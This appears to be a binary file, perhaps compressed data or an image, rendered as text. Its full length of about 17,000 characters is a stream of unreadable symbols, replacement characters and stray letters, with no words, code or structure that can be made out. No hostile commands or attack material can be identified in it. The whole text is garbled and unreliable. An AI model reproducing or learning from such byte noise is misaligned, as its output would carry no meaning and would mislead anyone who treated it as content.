��(2�1���I��% 2@3[��$�} �x;���Y��$��S<fҭG����3�N�-����3<���P�^,#��?�%���a��ʥ�� ��p���g���O+p�+�	��@>S�Sdӽ���:��%�H>ߒ��S�	%
���X��B�㱌~���z��1���()'(�ш�#"�2z1�'�����\D�+(C|���Y���@��	�B*���
$H���N,��сUR��Ls�Y<�j��N����̳����2f���rN��\�8��Nz@F�[ƅ�*�Dӻ�JISSx �Js�4+����J��j��(����� �U	��*��"���0
�#�!B?������G��#��ޱ�#bG%�
�9�Fګ�"C���q�]�F2���z+E�@�Z]���zސt�	 �Q�����G��:6��FL��=�Q�;e���d���]̟͓������W��U�2�s)5��%k���S�� �!�d��c�x��������z����^�Z�3�#<0[�̎& ����p7 ����A�;��
�1X[2+�,{YQ��!�]{wj|����t�������)4����� -E�L�3#�j�'h��1^#xz�;�U|H��xS)=�q�
�w��&H��@O�Q	2�Q��R�����X���Y���-�/�H�8���W��ND�8%H>��Q�$R�*��H�[�ݯ���z \x�
1W�VL3ͤ�2E�������������J���&z ��^${�]-���#ȹ|hގY�*Y���:�;����`c����K�s�:�6� Д�H��h����8I���;���I��w��]�*D�Ļ
'�J�&�ɻH)�IV�$���=�!áB��Pl_�S���0sO�)\�K�Z�zHG��R��0��� &!�<Ɉ����׼�[�����C��]��ܴ����[��	�-��\��ѡ(�A����1�U�TDAW�KD�,�H?���q�f��ّ����*hμ�"�}#8�+���`�Y��;�b>�|ȟO#�\[/�9H^$v�=#�7�%��5۵��gZ���]|�P{8�l��/�������E�����^݇1X
�4
*ன<6�W�[��g\��N�:|0�z&��}ME�e�-
+�\D�B����CZ\�M�@CP�[���� ��sPy��tQ����墋ْ̇��:�#e�������ѕ�b�a �Y��`��`��t�
��� ���gL+i�4�:���CK���`kx���������a�0F�4v|dPt�K9�yP�����Q:���)�N�P&i�c9�\���~�ͤ��q+�u7w3�Ss����uK�aa�Ҋ}�P��9-�*�#~X����-���x
�������	��Y���+)�ЪL�0^z�����8^��b�^/Nl}�	�)�>����M$�vɄ��U�}�DN	�����2��R�W�~i���0�Im��+e���_rԙ��wуs���8 b�΃kfmIe���*�s91#�G�c���؆	z�́7MG����VP�4�yǽRb,��w�i�K��D�)�����j�m��x���r���Ո�;�.����ѽ�s�����s;�|p:M	>�܍�������������Ad���������*�I�-<O���/OX�v4�}0��#&�v�	�@�������ɍ%i��h�Uu���V�ck��)��H9y�3�{i�+�dG��C�;)Sa��^6�0u��f%!CBWlgs�H�}Y�k�֜2��,�Yk��!2W��K�cK���fp�Q>��	�b�Y�|�(�u�#/$� �
\��$B��-��!x��49���ڽS��L�S�^+ǅ��Ձ���7���J�?�E�46ۮ���-�h��d.ix����Pl�@f�V3Çlʇ&�=�Lp��W�0G��ĜԒ���V�І,ౘ�ȵ���-��}A"1'�� �to��q��?�XH1�c.��9�Q|�����le������?���!�=z`�&0	��x�|x3��+1������MiD~��ҸE��pEy��8�B����錼� An3��hƈGS	֕ɏ�n0�e+�!�x
�_x�i��qa�	�
���j�d>P��F8w=��.ڵ�`�C�����1�{��0���n�hf�'A��؂?2��z./1*�{�\�hb�>xF����O����%\�d=}���{�#>����qOd<$���#��b�w�t@�7O�}�4vԈ3�w�:�ӱ_N�@���aQ�<���9/�L}\lN�H��|��<@���{�@Ɠ��<�8�k�V�J�D{�g��^��l�����~>��0|x1���k�wO��|/��Bp�֤��	�%د:���zd�>��M^��Gȴ!��V^�x+�!���O	=�Ə���)�y<�4l�O�<x���{�F��<�S�pzH��ۗ���Gf:���I���B/�|3s|5��ǔ@	�F=TP%��=\�QK_Q�O<h�&�=��F65UN^q�F�ZWA�â�-E�E�q�>Xd�O}U=�E�Y ц8���<R�EnR�v�X;�C>|��a|a�W?[��c�9惙d�S�>f��<E�T�3q��>����?�D�K.!hk�aJ��t��8�%o@$��=��7�J�גx��r�=�?K�s�>���v�ф�15#^�7���լ��6�>O��C�j�A�}W�>d�����:S�XF	Y�B1�<�mtQF:p�>�d8��`��z�q����}����tbK�U\�:�+�U3ꓕ��L��X炥g�c�E[�8�֒k!�o�&�d�X��ŏ`[�XaX.�����b���YB���85ϴ�OV���0�d��n�2��Xӭ�<�):�Z���(�=��᪫W��)s�=t!�������E�kG��Hk���c�sgg�B�	��������^I�Ap&�AZ���עM���d"!��>W<�ar3���a��0O@�XZGSpT.�Ţ	'ln�b%M�YV��I���Y��ZFnϔQ�đ�l�r_{٠}�g�X�e����P6YDPT�� V�0ŏc�cEY��s@]��_-�H�ȣ�Lg$!	򐤛H��r���V��9�i�LDŏ| !�XM�E���m3u�6�)�`jB��LjҜ�l:ρ��8h	+@�B�b��8%;ނ<̀�:�%H�Y��5���P*`Kt�����&aI�0E��vz�]р'�q%��=��(%)�bO���1������� 2%�a�Ȟ��Ⱦ�I0���_�~��k2�>�40Ʃ}J��#��OJ���D��I	i��q���$�D�pㆭ��P+�b�r����W�Y�>p z|�9��Sd���TE&�Ǭ�����c9�HM���"5�V�dR��1V�k�"ԪD!UJQ�P�J�H�P?�p��|'V�y����?�������p�ħ)�6G���6�QH%OIP���A����pC[>��E�7SjQ��!��-!e8��(�K��0�x� ��]uor�(�E;�͑�u��?%Ю�K%����@w!�h�7��<@���+=`˔�6�d�':�HK�+fш�e�K:E63�Uo܄I�� &SY�;���q�?;��լ&b�u�)��΢�V�i�hM�����ʇ���5D���pxZ�j@��R�AJ!��IK:֖� Jc)֖�Ǒ�E%|�WK���}�/��u��ä�ZX6Ԣ�$3�Shz��1O����g?KUU�����>�5��&cW{)op@���TO�ƶ��j��!QO�b5CWF9�"�q��Y��^A��CC�$*7$�T�y�p�B�	�ZS��/��B���DEx��.8���i��T���֍!9��X���%C�QYs����y��F�#nȺG�:
�ȓ�Jp֧�N�/-[��&�"�Yʈ�����c @�
���ҳ	�[��*
$��J�#$�Lի ����)"�p� ���2�W^�-:� ��,��ۼ���sVY�a��©�>�J��6éHN5�k���YkZ��樷J�L
Pv5�U �@�^de�n�e/+o�����L�AB���MO��s��b�ͭoAjn#QĊ��t��f-��	 �`&ɹ5�,���e��"?�b5�`���j���C�.c1%�Pr�"Aj�A�~�7��]�*�7���r�PK�;2+�M��ws	ذ�X�
W��_�	��p�-����jר���kJj�ŏi݃�8N���u�/*�}O��}��@^��k�,{�HRn���\e*s�-��rÜ��*)��G��a��	�@3<��o�#X1
X��I�\�U.�J�PI$U<��mV5�jl-Hih�lu�RWGŝ�@��S
�L�`M���
Y�DH�&���6#=X_��>��<�	tP��ױ�&�o�7�I%�o�Q�E�̞�8!:Ⱥ���� �@Hw����
>l�Y[d��ܛ��@�`q1�Je�� �2 ��Q2`[L	���>��i��`���$�f�֏i��p<AF�RI�!�]M��[��Z�FZ�؆����W<�����Jh}uY�Z�ʇI�B�CI�_ٔ�0�����J�}���J8u�{d�S���q�L�U]�U��EL���w Hel��}�N�X�@DC,�}��}XG>�u��-�P�m]`��/	�,	�d��5�v̖5�&�[I��X�G|�4�sa��E�t�����N�F�4���ExD ������%	���ZZ�݃<�xVp����F�yU�QY�'�>�@�`�����<Ѓn�Di��`�����K���qaA�q���aI�(Ej�Z������0Q�h�	>0�HE�,_�E�^����ݽ]�mAO����hb'�\r�u�o��&�!�]" u�-�O��N�,jI�̷0��D6X�$��=�=t �FKA� O3�����ԑ���Y8ʆxT2�%`5��7Fa���ʻԜK���>�Cⵋ��]z�zX�)�H�Kp�9֚x��`fP��M�ce0f@2f��
�q��xX�`���\Ot�<ĎWl��T䪐&F��w�}�q����'�[&6��8�ܛ�h�F��J�J�W<��%��qڃ��\�tF�JK��j,Dj4�	�J36cm�v�T�EV�W@��?���LG�	D"�-P�ET�u㦡e�Rش�M`K3F�6ͩ`�k �y�\qԜxԚP�Մ��4�F�#c��R��iP��p�;%�@�����K�O�J�YǕb!F��4ĚE��Xķ�b!�Fv� 1X��:�T�Z���]ng6��5`B/� ;�èt��MR�h��@Eq(��C<DU����F���\�x>rR��R���j	�X�F�ʩ��|L.�m	z�D��0�o`X���Q���]3�~�)�����b_`�gӔ#^r!)�z�?r�L|��U���@L��F�M�m|,�vX���?����ن�-PU2�U��!)����}Uˡ�jn`�u�I]�H��&�k*	K)I�x�W�%],fO�:RP�Jِ�0�cA4�M>�A��h�q�w����|��ث�J�)���F���
�Y��̹�y���X��DB�C�\�W�R����܆�������Pt_h�Xt�Xj�QT���	A���Il��G�P�p��y��4�&bF���dڠ)e��H�ő)�jv�~bI��)��u�6b�ec�XɾT�=,gp+�,��HP(AإST�s҃��m�[�9_�JI*��)͒���^���H���m�W�R§���Y���a�yP�}2́��\҆�Cɜd����[aХ6^&����j4(���ca��H��m�y8�P���Erɨ�nw��\ՑH�q� �Q�����Jk�p��J�d�Z��d��hS��X�E������Y,N�sHexKMljݸ��bT9#k���-DY
Ym����D��U��?Unph�
���D�J��^П<V0��|v#��\ʥeZ�c���;RH�2���Z�L]��h�j�ٕR�!Ф�!�^�X��<�@4�ͮ(��j�D���T��6��`n8 �Ψ��d1��`� �|�v���]���d�B8Wlr'G��?��m�1VK��5��!�Q�� Ƀ̯��������/EX�E���6b�R�r�G-Ւ���08n���ZZ^���P��\�p��>�o�F��7�a�~2z(�!�sn*�y���
�l�}ˑ�Q�^U�ZBD\Eǚ]��C?Ԫe��R�bI�/��k>P���>�qk���('�&�� ��!!ȌF�0D_�l���O4DSl�H�QJH(���i�Q�M	M�OҠ�#����&���]�}�p(Zqr�^JG���Vq�թ�N5�\چ��\��J�c���}4�Gi�z���K̊���Ȋ��M(��EĨ-
s�K��<DD�nw���(~��&��K�&S*-�$�@	4	Q �1�o�]���2Y[�o|UD���ʛU�T�%���������s\��3ǎ� M�xN��q�p@��'+V.����t!YP��64#g4��p��Y1�ol�JDl`Oa��%� h�Z��F�����T�.E(jq]����,�?�?����\^�V�b�Z &6u��2 !��;��+q)B�Z�'��5G�1�Ȱ׆\�ɘ�D�;�X��w���=JV�E�>�]��R�1�7��H����b��`��(7vʍ�V��MDT̕G�5� ������Х��I�K�a��(VOdN����!>J�D(�p��3�Q�ؒ"+l:1��Y$��	�B��r��:
q	)�d�:�Q�]YŴ������fI���ˤ�$��,Y��i�XT<R���D-h��X��E�q��5쨇x�7=���X��Ȅ�\😒̝H���5�8�ǅ�o��G��e�xtD5tGJ�MO���|�D�Z�#��#W�@��,M��>����)cf���8�)t�i�2q��uC��B��jc��:��9��f#�<@������)A�1`o���('���)F�Nq$xY�������q�^�FO�q��˄�N$�i\61]P1�
��!fcn�U�7��]vv�]vSDVG(ez��� 2�0�܅��Z�D���sa~���L�U�h��;�C��ח�M�h�պA��p�0��5?`Lw���(6�%��O8��*�z� ~�zJV�T!}x����C��0m���m��������h��ȹ��^t^�t�FH��pN�N(��J<�1*�	��Ll��C@v��"�7,��ˇ�az ��U-!�K�j�qԟ�4�>'K�,��FrH&���p�!Ԁ�*����ضE���m�@-�,�p��������/����oJP�lp���?���j�����<�)7>ې��|��}��|�iD�������C����7��L��D2T-��H�I,Pp0���G�2�P)��Q�Du'��''X`#��U0@�S�/�>����O�B|u�ӡ/E}����hqJ�{@pP�qod<$�$���?x�`������6�-᧳&MxFV�r/"CA��Ҧ�	(�T^Q�R��SO��xV�X�e߽����C��ڳm��EKNX�vX9V/=+c�M;�޾�m鍹w�p��v��K�]�؈�)�� >��<k��Pb����7񢾋dV������q�h0=�	'HO	=$q�\ه$�xD@S\��v\�ի�0#�#�+HU�`ʂI{<L�����N|~�	�#D	��P6#�P���$*k��[��bi%xf�	&�t��B�z��B��	-������Ylq(S|kE+䪊���h2���+���xl���-�� �k����̰x��J��< K�t�O"�6��󙢴05Bp�5�3�gM�&Z�"7�\	6}l,.��C8�3H�ۈh�$���绂n;�0G�|�����O"(Bc��1�HB�O�
"�0˰���� ��� �z����xG�#���V�T�;��Ǽ�
%bϔ.z⥗*��'~��PZa҇|x�(-�]�,[�p���C�-���3+òO2Ȩ,l�1����R	-����*�����L�/�Ϳ��ħ�)B�H��!^͵�6�-����x@}��s���(e9W�"�㈣�O���ҵ��rNg����0���=�
���.Sۯ�{�O��S��>U}��U�|�.����҉n���œ'+���d#�h�B~4�)C�l�PZ�x�	A��\L���_�!�k�Ǌ���x�]%#�I�+C�7�|k��{�����Ls�����c��8"��Ԩ6�c{�ΐ�Sx|ǇN�i���U���|���V@o�A�CK�!�y��}��>R��4̾����l̖V�S������5N��}H?��^���6;;S]�_���I��ڈ@�(
[Oh�L,ēhMp'���`����q�Aؒ�T0�ܣ`�>²����2V
�;r��!�(�ړ@�x��.�Ќ�25��<D3�d�%%��4y��|7�ռ�6�)�\��;]�ck�����:̉�r
�(��4�y5Õp�g�5� ���g��-Gh�a��*ū�0*�S�s�p��/.�ZN�7���'!��J4%@^q4�kM[�R(��q"@i�-�-�6�PL� 
�I,*�-8:�����@aǧ����>��� v[rF2���/�s`,,��s��n4�Ai^�M3y�l�S����,n�x�k>F�e�v��g�62GP�R����FǑ��A屏<�9Ƣ�=���� O|�Ti���9f1I�ڃ~�*fV��4+��Za2l(����3VxNRx��dQ�Bu��=�a��Z��.⟇���\x�65�DzLA�N��U�*1�Q̗;�eD7�fq3v)XDXx��p�X-�Xy���ou�|�b��/خ�H���ԩ�ቬ5�"���w�L���S�(��(�Y�UU�<�)�i(g�V� -;��U���-�(�b��p� ��t~�KcJ	S�f;���D>2ޜO};�ܢ5-V�-&�GޙW6s�f�fi&�pz5M�HG^g���-4��}Y��43��E�Q�ˋ��L\jD��ċtA�1P:F��Ob4^#��i�a*�Ȃ�M�d�\mq���7
�]HB�Ѓv��s1s��==)|jDI��@̨�j}:�Ǩ������1�(����4���;���j�T�)�ic��nȂ�	M\�A~��o��>�z!���b6bh�1n�c�>�*�&�f��@��ez���/��!�ܥ��,���gJ�w�8Š�.N�ܘ�	��7M���|��V�'v����#%{����#誔���Q	�Y
Z�8��,���(e?s�՚-$�����F����|s��T?�h$��mN���0�K��.!Z�f�r}�#l�,������3.�Y�c�u&繂f�#s��N}c�u�b7E�D��b�Sm*��.>�
�MʀG�,΃NU���y�v&X�#��̛�`�!/})f�-�?��aX��Iڑ�~��Ec�}�#J�&	�lA
àȮ��l��������RvS��l��ʐ�욖��&K��~j!�P�Z���Ȳ�T6��Nf�f�=]�PL,1�%��׍�"�t���p������;wz��l��Tm��1�Zz��;��k�9i^������X<�U8��-��(E9����@r}�.R�D��"aF�U'J���
���2�왭nz\t\��G�������̃*�����Xkn�K`��,[��@q�ѮN��L��*���w�Hq
����˧�� �]y�+�B×<(���K|	�������ʰ��l��z� L�Z�:��e�	ӔJc�ld��,N"8 �VhQ�gf�Fy eR�Ez*+pF�R��7��:ւ9
�S���a��ψ�����s���E�~�%���	�eں��X�%x*�n����BF�������A�$Nb��vVB����-M����P���vI�dʖ&b�� n���v������>o�./ꮈ�N���e2��T�NfA�1�c8��DQ��~fFc���Mg�A�~p���"��IA@�A~mǣ<@�Phnh�yd��!� ������m܎��2��Pۺ�'�n'lB'��o��d#�&b��ͰD&��D���d$M����+M�jL�Q,�o�"&���*�<�c|��D&�'����ϯ��
L�k�K���@.1dFK��O�O��lRP����X�����9bq\��iB��~�)Ġ��'�"	�ǡ�Bz�%�zoa"�zV(��&��	�����%^�)c�ۮ,�R�'��cD&d&(�N�ɰ���A��0�vi-����h��K�l��*�FC" ��>�k�@b����,.��pMB�MZ�5&lNTGNMcVce��cd��)��5bW^
$+sl�ѲR���J�B�y���
JtR7\�x��zM+䳪�'A�*b����T�dI^�K��6��	��Y��B�0db┦�������fb�LF�#�̍bK�j'�ֲ"!����4b�����<��5�o��+b\g��țΈ���.�(M�.p@�l6..e�Q��">�2�'O��6n�d
�K�b'�4E���MSW d�&#L��b;�8��z�q:abV�=��,���������#�|�8�6��B��&�N&�1F��P�:���ۺ���AA%�M�#$�0��b�o����.q��3MM�n'��R��s��L����d����i)O�5��M/�6.�N|��4B���f����0�$0��⴬	��4Sf�q#�SMDE��D@����d��DfXbʶLi�� �b8��ƄKH�A=���rN���t�����f�	�&Zb&P+w�+�f��ӸdL�hkP�w���G-�LM���b�?9f�0���4��k���EP%�v.w��1��&�Y+P1��z�����){�$P(��A'� &��~Dq#*���oW6��Au*QC�4K�|��k^�V�eI�n���4�,��zLp����x�R�M$+3���fXiR�`	i"TI��˕�o=D�
��(xB�b��+!}w����"��?���,�
l��r��-LJc�"�&m�Ҏ2����vd<���M�I��@z#�6��c� ������*�VB���*�۲eܰ�a5�#C�z,u�C�bW�f&��
���m�e9v3.\�Q@����c�*)�3�R�q)�f� siR&��c��h"'~��^	�o��M� �T��LŒNlB�7�&��Z�ަ�3;�4�A-IP]	��T�A#��k���Z[CPE�@,�~l�ܦmt2#PfkQ!e��#x��`	n�=�5K��Xq����J�x��wUA��p��갇��&VX�o8WB��&U���BH�me�&H%�v�Ts!���-d&��gy���g���p��\�_���4�Ҷ򄇌�	B��6R�உϰ����iC�)N��ξ����e O��� ��l1y��4�rN��x�h'�=�SP��@C�zCbѳ� ��a���R/8�j8q�Oq8*��q���Euj�t�4#b ��X=xcn7�:�op���[��V��0n�h٥�+��%D�f��I����9u7��w�ۺ�:���B/ezF�Jf��R2�pd�w^�i�i�Ўb�q�D&ݏ{�2 ��00x��\�D}׵�V_o�v	d��� d�r���>���aZ�l $H�X��}
��,X�"�i���%�4/��X��Jβ&k�g6+q=���,H���t0�B?t��1(�q��Qy�%�/�_�v�k�x�CxZ 8����偾/&��M��1�x��r��يyG=�O'�����w>_�c�)!�J��q������mPK0U�,-661r�"d)3��%���N3�nϦ	�!������L"!(�aX�_:*qyse�!KC��-�"*"8�eX����M�n#��L"�@��O�'�Ĕ�!�?�T;w�x�gJe4&|�� '��w�e�u�)ñӸH��gP3#���ix�d�QѶz5�N.п�u���h?�Q���v�ި����7���g�pN�fˊǤ�G"hc���B-)I�*p@�
�yN:W�Pq�m�b�x*�4�RKNY��H�V\�ô-��[�y9["����L{���Ö1[�Kq�wf�swi��Q�g����N���ۖ�g\�)��)��Ğ�� ̪2��+�i�����,�K{��S��u@�v�����T��A	�2����L�zQ\��Xyb��Ϯ@/�`B��,r�P�kp�"�r6�e8F3�
�l�w��r!,�W�(*��*QeP#��í�O\,5�ǝBt��q;�;x��Xw֧�-���g�+����ĢN�r"�i�E����A�d��4ԲM��_����*^Mc��4:���-��M+1#t@ez����P.e�����5���3�P�"g8+���:r�*g�X�U�i���1S'P�{X�V:(�Z09��j%u(NkH3��Vx�1�w��qk�[�x ���x�r[�}{�䙈u�	r�2M���$.���|�QbJ�P� ��6��XÍ��{]��5��P�0�-;���w�;���C	��9�)t$�F7������.�42B�9p�*�V(�C3}m7�=I�,�;TWfF8J��u�x��H� �94c)̂
��*���n�~&iyl"t
����E�q;�*�����{[�?����uzh�O�MKu��9b�.�~U���?p�<�0$�!fء�1��lP��qړ>����7ٴ|o����z����}x���C��'��j�n4�|�TO�O�ڈ�:,���
kY�ϜXK#��O<�4U���AR� �)��<yI���A/�;#����޻{�����_�wG���x�c�y���S���<���3��%>�.������<~Fx�*�(?G��;��h�HmE�d�ԡ���÷r�>|\�T���د��r�r��׭juL	���B.`�꠫�n;`��G��G�{���:/���::F��n1�Ċ%w$��o�|�wl��v����E�ٕ_��r$���پ�$^<"��ܾ'ǽ}#��g/�B�:F��H�nz��$�w��#�_����y~<�A4�����$�����&���y�A\�>zJLDDA��U�<D�<(a��=��S��q�N)�G<>�L=�4�N����O�aez�� TI!�SGU���YL�L�`S�3�\~����_���gfq啐�����Ab�%�`u��WT֣_d�ڙ�8Xښ��Yg�t��``U�adT&�Ga�gfo��J��pD��o�5�[o8 =���O?6�ޗaGv�D�� h����8�PA���OB�8O4��H ��<��*߮&it�G��3ѡ!Ogʳ,�#�>�����$���g�H �&l<��MF���L*ͣx�'zO���PB��?_PU#TU��O�Xq٘_Gv��G���>s�yXju���q'>[�u0c\�!��{��嗰�Ŧ^�9vv�����cv��gɍ�0`*uԭG8�f�p�٦[ѹ��S�>�أ��Q�_FZ#����y�]�*��!�ƚ^P�J��w���krȅ��>��g��_�-ߓm���pef�x��W�H��;�z��7�M%j/}e�����OK�#?/N��U�A+W{Q*sYtY�G�a�ċƱB\��ج\N�%`ii��i��ӖW��W`��<�����a6�g�Q�����j��iN��v�(��ё�4��1wi�e��\�����H��>���A6��z��AS 2|$���i$�>�vxX!���>�U4��c
�xG���-U� �8�~��	�$�xלd#!�l�%��O��+x�kw�y�2�zuG��?JǏ~���Uɢ����u�
H��U���I:cGP��L�vQ:��l��)�Np�c����,�L��G[Ҥ��-5;��43@�	4v$$E"��0�Q��N#�V���$���(��O�%#i*%��6�t눰YU��6���V���H@I*�lp��ڇ>�q�"#���!���c�Cf<�@��,(	��NHT��q�>*9W-�c"mq���kW_��{a�S�g�E��C=�z�WD2���ws�Kb��2#)�.c�RZ&fG� t.�	ZN�����O��K^9�>�+t�SGԻ�cg��PC�0�@r| t_E.i��l(���<U�c�r�$`�����;�^x<D���d1�����������&+��� ��� KX_W��c	���`�x͉P�Z	?ē.���;EL	`u��Ȅ=���Ҕ)�Z��8�$2Uv//����ঋ)4-i9^M�`�,y�O�y�^̘$�1�/v�^˪ǰ�H��/��0˕?��o��D�Ӥ�8EC�p�C��t��#��N�<J��kW�[F6�D����J(璫��$I�v� �X�8xh�!Hb�7���b(��	R +<w�Cń�\�z�+B����p�$�+�͉s!z	bCW��*R�
�
��M)i/c��C���xLL�mMpg'��%y�����2�@柜ii����ܵ)4>v$ Sژw��m�����
]��������T�2O���/3r%2ߗ: : w'U�c���"A�N�3���]�|��ASa��#P���}$6HB��� �����`��:�ȴ��к*C�'{f���[��+,i�6|�艨�g��0��h9h�P�8�3�/%�XAˢ/��.L�u)cx$-�42Z]t��#u�/[b���d)9����m�ٚ�ǌ<2Gyzp�&��J]J�K@�����D��7Y�y|N���56����]A"AC-;��6H��	h�gP���_ĉ
!�ȍ=��f�q@�>�4>TR��խ��g9���l��#������������R�V�҄Y�1M�v�� �u��0˱�	�H�X!��.3�l�J�,��L@%6[?��1o�-KK�H�P��ԫ�^:3����aC�6S'��z�m��� 7�#$�-�tݑ�j"���Bb!�vY� �/�7�{�	��o5G��4zi�3E��[�p6�̡�Bs�ay�N�\�W����gCu��<L���Rk�瞛j�J�3R�A�i����/���r,�c��ϱ|�Naq(Ⱥ��k{4wG����u���v�O�BHH20�5�6z�fzW��f�C#h�]PC*��J���B5u,��S2 ��o�L��`Ղz��x�'{���>�q��t5�@Ct&�+_}C�#b1g�RD!�8�q8�.�I7U�XakZ�!��2�U��10v$�qV��#<2�0Qr1\�u�sFT�Cf~\�RGJ��-��coI��0Q�s&a�B�3�s=�[xaxf�l0TJ�]�F~Աf�BTY#��?�8)UEU tU��_'qgv�7���,H"�o��o�����fFEN��7a>�A��kF�Qgݱ-�64.&E}TD}�Eb�%�"���Z��G�V�AmoT'rQ35$�cY&t=tqօ���2y�n��rg2X�23zBcoRd�c���Qy�h0�?
�L��)��f)4m�fWV���S�@ R7~ ��o�p�F$z)�o�oG�1�Ղ(�)�{����g)�-hS"���J�!Y��ݲ8��T2.'�j�C0���D�t��O�2H�'�7�x2	�Gv�%֦)d�&Z�4�g|ԓ��U�mA[��[��G�e%3��l!n,�H�����^�9�Ґ��΄׵fȱl:EhL�$T�5)��Ʋ�'�4�g3e�.�(-�z�����`�>$�>�9�!N�)A�T��@�DJ�y>x@S�*_XU9K�:��s&K�g�3;b$�hw�'c:GuR��b�1;r!_WlbrG�7&]�}��B�1�S7n��v���)G�n�eRid����|T���C�l�Xx	8Zy�6��?to&�z,�A�i,҄,��>{�U6x��x��x�XM�1q^`�1N�bT�aX�1��8Su@>w�t���%��a�7��0�.�Û��Hp"F�Ca1u!2]��$�bv�Q�5[zBGI�� 4j�'fė
e�!C)��xw}�[l�n{zd)����Iom1:u����(HW"@�5�������a`���7,�>�z�銨i���A��7h�!�5V�{�v�g=�1a"�����a�47EZ��B�8�"^��}Tج�%O�� ��Յ-�7��\w2�"�|Q$d�P��%�G�e�l�jns�w��\����uIו���w�f\�S�|rg�>VRx<yK�5�3u�Rx[s���4�^�r(�qǁz��6h,�8h��{/(��9S�1V����J)#"
�9{s�+#A"��t�+��B��qN�aL�#��@@i�sRPН�vwY�&N�H�P��0���Gܺ<æ(���Rs'wJƐ#���S�wt*d�����\@��c��&"1HZc�mf(
+����d���S�w�����ɡ��3���q�! ���[M1�B���i'y�%2D�2f���aT�$�C1�$��7�ra4G��,q9O�tڷ����	�wgTt�$�1F�SYk�R(����b^�H��e$`F !� � ,    ��  � ���'����*TH$!���壷/_����h�F����y�gD߼y<�����'<����_�71��Of��)O�;2T�I�D�A9	��Ң�x���_�zV��[r�c�z��,�/cX{A@r��V-Z�Y7�++��%A���7Uj#M���K��^}�("��#�<���K"ϱ.����Ґ�>�H�-&��g"��-���ԩlm�-dvֲXmϵ��j��_}�#˛��۹��;y���mc�{7عs��ժu9u�����~� �}V>S��� ����Qr`"�|��R���FG����AQ����<=�E_�p���aN<U(�K΃�R��3�;���R��h�"�#�>F�_V����"�Eal7�f�r��#��	�ON=�4�6�OZ<M�<)51�����\�`R>�]�c@�#�<@�`&i2&_|�ߜ��v�{��_><h��A���EA�#d��e�����q�G�����裘JJip��(�W<�e�WaX*\!y�E� P{��T�B�	t�DJ��_���]+y��2�`��8hN6��,OU��RJ+�����K!"�$��%^9U�e��O~3��#Ua#�6PH��9J8o��V(�T���WI%q	ؔ�=��DW`�Xe��&��� �jw��b���y�v�kB�%dNF&j���u:���quE�)�2G�W�n�U�WW3�>�f�U��s@ҭ�|�	�����W���#ZQ�S�K�2��6)ic������0��K֚"��v;���vk��衈�hѣ�]m������l?iá
Id�{Q	X�Ol)0?���>?|�dR���d�Q�h��1���.��{계�%׶󥷁��r��|�˄cZx]^}��l����&qsѬ�n��Sϯ��G�;��y�dEB�~��}�L��>��/�li����SO��j�"*E0�x0��'1��:I�<D�#Ѝ��QR
���=R��#�cUj�G݈Q;Z��$��
ի%k�_��%x �JT�G��pP&��ab+Sƴ԰�"���D$�''d �8�k��"�&S��
�g�ܜ�x�J�Xf�,0G:��x�8���y�icˎv��E=N$Bb��{\�}�Z>��<���p/����FI���!90Pz	�JBA�y��X���e"�%\G Q���-|�hG�Q��ҟ�N�ʚ��դ��P����b�a��0�4�2� PF2��fe���X�N�+�G'�m�|�Z6e�ٸ1.�۔̰���E*���Yg�����ho��;�7�!/#d_X�wW�ji�i�B b�(��+�Y��9iE+Z��?x�,���<)>�- +(+��L��-�ao|Q,�U�|��\�*�.�8
���;��zԬw�K�T�����C,%��sL�Q�jF�b	���D�ѥH:�_|nwŁ�e*��K�|3)0ކ,<F��ѕ��l0�M]j���OT��c�D�X�R"K�a[9� ��ڛ3;��$��r����� ���e��T)�qR�F�Pc;؎AS��C$� ��J���n�(J,}J���F���FjS��jF�a�2��5s/�<���&�v�KLB�S�xRO��qњJ�\�vI���<yxU�<��5��lw5�uC��G.o�ga��O	o�~4o6�z�i��G�R��%&�#�DE2J��X�:�MU[ں7���>*�a!X��g�A���r3n���\�a�+�N&ʗ��I¢����pX�I��L�m�����Lc�:�=�5�B���E%�羶z��fD`��S���*�`8n*|�	��<< �U��-�A��h��q��Gf����`VV��H�F&���6H�{R�5@��HHX��p6��޶I�	���S#@!���R�rS��d(I6)��dV�n��K]�x����w5T.G��E%`S�!_���I��~�cԔU�X�N���@��":�H"�C[����1��͂S���+�^N~�|�,��Lc��Sh���9�\~5{|ơ��ZA"��<���;����Fj������(�Q�щ�b[� �-up �W���A%0RJI~����d):���?�Y\y���M"��&m�*01r(	-�s1�f��C�.��̙���n��}�~�\0�~K�dz֌�䧟u��a��F���9w���p���}F�cusa�$�9>��l�#5���V���D��Ҷ�TH��k���<h����"����A@��r�+F&�L~B��ʄ��.�q���p���ڥU��I��n`[�.���j�y�ǫC���x`5O�g�\��E�����d� ʖ�p��O�A��)xO�VOG*�#nD*2CP{�=c�=wG-�$;��oV?����y.�.�s'�Zuu�g)9�WA�R6�%I�50�G�lQ' @a/@��!�7t��Ba��gp�x��;�#! �v��]��LFA:JTDir^�U�q1!Wp+~g\��-Q+aw�942�m�)ړs2a,c��Ay�);�F٧s!F�S�fX�4{4q,�=�0H��>��DA+���Pj��K�Bsj�,�%�!��{��'u[Yf,@d�fԲ�#C�aSI�ł��cV�|�k�dqS"܂ �A#�#�,��%i�CC���P"�A\�~C�D�^��>�t ��"��S��Uc1�T��`9*�X9g��x���F4�p��x��(�zy������vd8��aca�uYs�_N$+�'��r�7+6U�,Y�89!v�5�2�@��$G�$e�?!-"u@u0��5`S,в6��}7(�?�tF@7ւI�\J�� U�(���ah]�9R��#c��QD�5&'�V�$g?eb��f�~�Ku�2�3���4����=VO&3υ�Yrz�r=U�=6s��FPS5pB!;�Q+��"��G�l�`��(�:Q{��`�8k2�$�r�6��@���|/�Ru,�5@���/��5��u>ńHY��J��E19&�C/aiM�@�?��7wEw^eMD���1��1���"��x�n��f�0�%3������v�F��}X�yu��}$��h�ѐw���h�9�#;�+�iH�G���>��XSv)�2�Y��8�6�,�%!71I�=֚0���LR���{����2:(r$��HB*} r\r"Zd9:�ChG�MG��Õ�c^ք��c���ю^���7:X�i�&&9�`Y�`�$��9�y)u�y����O�7q�}���z��O����*�#5�i����	xh�b�H�`-��1������(��$��$�%I?0!-�d,r�'#c�u@6�["U*�55EB�AL�OxM�<t0�igU������XMb�^b�^�EV�Y'�Q��hCK���sa�+w�y�A�sz�±p�j4��p��X0�3��=uq�Ox���q�ҥ�$��!o_�r���m�q�q�/����sD���"/��s��K� ŋ�DI-��B*�H{�S JXA�D7R�KdGZ�wC>��%	���%�&_����)w��D��a���P?�@5�~D�jF���8c�����J�\�3�×�ei�2i��nDX�U)9m�!*� �q���z�Q5.K��B~�� �	s��(u������.�IeC��ʱ�� 